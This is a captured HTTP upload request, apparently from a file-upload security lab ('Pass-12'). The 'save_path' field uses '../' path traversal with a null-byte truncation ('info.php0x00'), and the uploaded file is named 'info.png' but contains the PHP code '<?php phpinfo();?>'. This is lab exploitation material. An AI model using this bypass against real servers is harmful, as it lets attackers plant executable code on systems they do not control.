 1 POST http://158.247.233.5:30557/Pass-12/index.php HTTP/1.1
2 Host: 158.247.233.5:30557
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------399777667337951093153040888460
8 Content-Length: 502
9 Origin: http://158.247.233.5:30557
10 Connection: close
11 Referer: http://158.247.233.5:30557/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------399777667337951093153040888460
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/info.php0x00
18 -----------------------------399777667337951093153040888460
19 Content-Disposition: form-data; name="upload_file"; filename="info.png"
20 Content-Type: application/octet-stream
21
22 <?php phpinfo();?>
23 -----------------------------399777667337951093153040888460
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------399777667337951093153040888460--
28